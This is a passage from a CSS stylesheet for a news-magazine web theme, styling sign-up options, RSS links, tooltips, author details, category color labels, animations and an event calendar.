.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > label:hover {
  color: #f89e00;
  border-color: #f89e00;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type=radio]:checked + label {
  color: #619c1c;
  border-color: #619c1c;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue1 > input[type=radio]:checked + label::before {
  background-color: #619c1c;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type=radio]:checked + label {
  color: #d61603;
  border-color: #d61603;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue2 > input[type=radio]:checked + label::before {
  background-color: #d61603;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type=radio]:checked + label {
  color: #f89e00;
  border-color: #f89e00;
}
.eds_news_NewsMagazine.eds_subCollection_news .eds_signUpActionBar > div > span.eds_optionValue3 > input[type=radio]:checked + label::before {
  background-color: #f89e00;
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper {
  margin: 20px 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper a {
  text-align: right;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  background-color: #f8f8f8;
  padding: 3px 10px;
  display: block;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper a span {
  display: inline-block;
  vertical-align: middle;
  display: inline-block;
  line-height: 1;
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper a span::before {
  content: "";
  font-family: "FontAwesome";
  color: #c81704;
  margin-right: 5px;
  font-size: 20px;
  display: inline-block;
  vertical-align: middle;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper a:hover {
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_articlesRssWrapper a:hover span {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_toolTip {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_toolTip .edn_toolTipContent {
  position: absolute;
  bottom: 100%;
  visibility: hidden;
  opacity: 0;
  transition: opacity linear 400ms;
  line-height: 0;
  font-size: 0;
  z-index: 9999;
  margin-bottom: 3px;
  overflow: hidden;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_toolTip:hover .edn_toolTipContent {
  visibility: visible;
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.8);
  border: solid 1px transparent;
  border-radius: 4px;
  padding: 4px 10px;
  display: inline-block;
  max-width: 400px;
  color: #fff;
  font-size: 12px;
  line-height: 1;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_toolTip.edn_tooltipLeft .edn_toolTipContent {
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_toolTip.edn_tooltipRight .edn_toolTipContent {
  right: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_calendarExport::after {
  content: "";
  font-family: "FontAwesome";
  display: inline-block;
  font-weight: normal;
  font-style: normal;
  margin-left: 5px;
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_calendarExport:hover::after {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_calendarExport.edn_toolTip .edn_toolTipContent {
  white-space: nowrap;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails {
  background-color: #e5e5e5;
  border: solid 1px #cac7c7;
  border-radius: 4px;
  box-shadow: 0 0 0 4px #fff inset;
  padding: 15px;
  margin: 15px 0 0;
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails::after {
  content: "";
  display: block;
  width: 100%;
  line-height: 0;
  font-size: 0;
  clear: both;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > img {
  float: left;
  margin: 0 15px 5px 0;
  background-color: #f8f8f8;
  padding: 7px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.24) inset, 1px 1px 0 0 rgba(255, 255, 255, 0.5);
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > h4 {
  margin-bottom: 5px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > h4 .button {
  margin: 0 0 0 7px;
  vertical-align: baseline;
  min-width: auto;
  min-height: auto;
  line-height: 1;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > h4 .button::before {
  content: "";
  color: #504e4e;
  font-size: 18px;
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover::before {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails > h4 .button > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .edn_connectWith {
  text-align: right;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button {
  display: inline-block;
  margin: 10px 0 0 5px;
  border-radius: 4px;
  text-align: center;
  min-width: 28px;
  min-height: 28px;
  padding-left: 7px;
  padding-right: 7px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button::before {
  display: inline-block;
  font-family: "FontAwesome";
  font-size: 14px;
  vertical-align: middle;
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.contact, .eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.full_bio {
  border: 1px solid #c81704;
  background: none #fff;
  text-decoration: none;
  font-family: "Coda", sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #c81704;
  line-height: 26px;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover, .eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover {
  color: #fff;
  background-color: #c81704;
  text-decoration: none;
  box-shadow: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.contact::before, .eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.full_bio::before {
  margin: -2px 5px 0 0;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.contact::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.full_bio::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social {
  border: solid 1px #8d8989;
  color: #8d8989;
  line-height: 25px;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social > span {
  display: none;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.facebook::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.twitter::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.linked_in::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.google_plus::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.youtube::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.instagram::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social.website::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails .button.social:hover {
  border-color: #c81704;
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_news .edn_authorGroupDetails + [class*="article_list_wrapper"] {
  margin-top: 25px;
}
.eds_news_NewsMagazine .edn_module_title {
  margin: 0 0 15px;
  padding: 0;
  color: #c81704;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: normal;
  letter-spacing: normal;
  font-size: 24px;
  line-height: 1.1;
}
.eds_news_NewsMagazine .fa {
  font-family: "FontAwesome" !important;
}
.eds_news_NewsMagazine .edn_numberCommentsBubble {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 16px;
  background-color: rgba(0, 0, 0, 0.35);
  text-align: center;
  color: #fff;
  font-size: 11px;
  z-index: 0;
  line-height: 35px;
}
.eds_news_NewsMagazine .edn_numberCommentsBubble::before {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  top: 50%;
  content: "";
  font: 26px/0 "FontAwesome";
  color: #c81704;
  z-index: -1;
}
.eds_news_NewsMagazine .edn_category {
  line-height: 0;
  font-size: 0;
}
.eds_news_NewsMagazine .edn_category > a {
  display: inline-block;
  background-color: #c81704;
  color: #fff;
  text-transform: uppercase;
  padding: 4px 20px 3px;
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-red {
  background-color: #db313c;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-blue {
  background-color: #37cbcb;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-black {
  background-color: #000;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-green {
  background-color: #8de171;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-yellow {
  background-color: #f6c606;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-pink {
  background-color: #ffc0cb;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-gray {
  background-color: #808080;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-orange {
  background-color: #ff6a00;
}
.eds_news_NewsMagazine .edn_category > a.EDNcategorycolor-brown {
  background-color: #e49908;
}
.eds_news_NewsMagazine .edn_category > a:hover {
  color: #fff;
  text-decoration: underline;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.eds_news_NewsMagazine.eds_subCollection_calendar {
  font-size: 13px;
  line-height: 1.3;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .edn_styledSelect {
  text-align: center;
  margin-bottom: 10px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .edn_styledSelect > span {
  border: solid 1px #d4d4d4;
  border-radius: 4px;
  display: inline-block;
  position: relative;
  overflow: hidden;
  background-color: #fff;
  line-height: 28px;
  width: 50%;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .edn_styledSelect > span::after {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  color: #c81704;
  font-size: 20px;
  font-weight: bold;
  width: 35px;
  z-index: 1;
  font-family: "FontAwesome";
  text-align: center;
  border: solid 1px #d4d4d4;
  border-top: none !important;
  border-right: none !important;
  border-bottom: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .edn_styledSelect > span select {
  border: none;
  background: none transparent;
  box-shadow: none;
  -webkit-appearance: none;
  outline: none;
  width: 125%;
  position: relative;
  z-index: 2;
  padding: 0 10px;
  color: #848484;
  font-size: 13px;
  font-family: "Source Sans Pro", sans-serif;
  margin: 0 35px 0 0;
  height: 28px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .edn_styledSelect > span select:focus {
  outline: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc {
  border: solid 1px #c81704 !important;
  background-color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-header-toolbar {
  background-color: #fff;
  border: solid 1px #c81704;
  border-top: none !important;
  border-left: none !important;
  border-right: none !important;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-header-toolbar {
  padding: 12px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-toolbar h2 {
  font: normal normal 22px/1 "Coda", sans-serif;
  color: #c81704;
  text-transform: uppercase;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-toolbar h2 {
  margin: 7px 0 0;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions {
  margin-bottom: 5px;
  text-align: right;
  font-size: 0;
  line-height: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button {
  height: auto;
  box-shadow: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button {
  margin: 3px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-right {
  margin-top: 6px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button {
  display: inline-block;
  border: solid 1px #ddd;
  color: #c81704;
  font-family: "Coda", sans-serif;
  font-size: 11px;
  line-height: 1;
  text-transform: uppercase;
  border-radius: 4px;
  background-color: #fff;
  text-decoration: none;
  transition: all 200ms linear;
  background: none #fff;
  padding: 3px 5px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button.fc-today-button {
  margin: 0 0 0 25px;
  padding: 11px 15px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button.fc-state-hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button.fc-state-down,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button.fc-state-active {
  color: #504e4e;
  border-color: #c81704;
  box-shadow: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a::before {
  font-family: "FontAwesome";
  margin-right: 5px;
  font-weight: normal;
  font-style: normal;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a.articles_by_month::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a.icalendar_export::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a.articles_rss::before, .eds_news_NewsMagazine.eds_subCollection_calendar .top_calendar_actions > a.events_rss::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button.fc-state-disabled {
  opacity: 0.6;
  pointer-events: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td.next_prev_months a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-prev-button,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-next-button {
  text-decoration: none !important;
  display: inline-block;
  border-radius: 4px;
  padding: 2px 8px;
  font-size: 0;
  line-height: 1;
  border: solid 1px #c81704;
  background: none transparent;
  box-shadow: none;
  text-shadow: none;
  transition: all 200ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td.next_prev_months a::before,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-next-button::before {
  display: inline-block;
  color: #c81704;
  content: "";
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-next-button:hover {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .month_selection td.next_prev_months:first-child a::before,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group .fc-prev-button::before {
  content: "";
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group button.fc-prev-button,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group button.fc-next-button {
  margin: 0 3px;
  height: auto;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group button.fc-prev-button > span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-button-group button.fc-next-button > span {
  font-size: 0;
  line-height: 0;
  text-shadow: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-row.fc-widget-header > table {
  border: solid 0 transparent;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-week-number span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-week-number a {
  font: normal normal 12px/1 "Source Sans Pro", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header a {
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-week-number span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-week-number a {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header a {
  text-decoration: none;
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header a:hover {
  text-decoration: underline;
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-week-number a {
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-week-number a:hover {
  text-decoration: underline;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-day-header,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc th.fc-week-number {
  padding: 8px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc .fc-axis {
  padding: 0 8px;
  border-right: solid 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.week_days,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-widget-header {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc th.fc-week-number {
  border-right: solid 1px #fff;
  text-align: center;
  color: #fff;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-week-number {
  border-right: solid 1px #c81704;
  padding: 14px 8px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc th,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td {
  border: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top a {
  font-size: 13px;
  line-height: 1;
  color: #504e4e;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > span,
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top a {
  display: block;
  padding: 7px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top a {
  text-decoration: none !important;
  position: relative;
  z-index: 1;
  transition: all 150ms linear;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day > a:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top a:hover {
  color: #fff !important;
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  z-index: 2;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top a:hover {
  background-color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-unthemed .fc-divider {
  background: none transparent;
  border: solid 1px #ddd;
  border-left: none;
  border-right: none;
  margin: 3px 0;
  padding: 0;
  height: 1px;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-time-grid .fc-slats .fc-minor td {
  border-top: dotted 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-slats .fc-widget-content {
  border-top: solid 1px #ddd;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc td.fc-day-top {
  vertical-align: top;
  padding: 10px;
  text-align: center;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.other_month > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.day.other_month > span,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-day-top.fc-other-month {
  opacity: 0.4;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-ltr .fc-basic-view .fc-day-top .fc-day-number {
  float: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-unthemed td.fc-today {
  background: none transparent;
  border-style: none;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.today,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today {
  position: relative;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .calendar_table td.today::after,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after {
  border: solid 1px #ddd;
  border-radius: 0 0 2px 2px;
  border-top-width: 3px;
  content: "";
  top: 0;
  right: 1px;
  bottom: 1px;
  left: 1px;
  position: absolute;
  z-index: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event {
  border-radius: 3px;
  padding: 3px;
  border-style: solid;
  border-width: 1px;
  border-color: #c81704;
  font-size: 11px;
  color: #504e4e;
  background: none transparent;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event:hover {
  color: #c81704;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.has_events {
  border-color: #FFA100;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-red {
  border-color: #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-red:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-red:hover {
  color: #db313c;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue {
  border-color: #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-blue:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue:hover {
  color: #37cbcb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-black {
  border-color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-black:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-black:hover {
  color: #000;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-green {
  border-color: #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-green:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-green:hover {
  color: #8de171;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow {
  border-color: #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-yellow:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow:hover {
  color: #f6c606;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink {
  border-color: #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-pink:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink:hover {
  color: #ffc0cb;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray {
  border-color: #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-gray:hover,
.eds_news_NewsMagazine.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray:hover {
  color: #808080;
}
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,
.eds_news_NewsMagazine.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-orange,
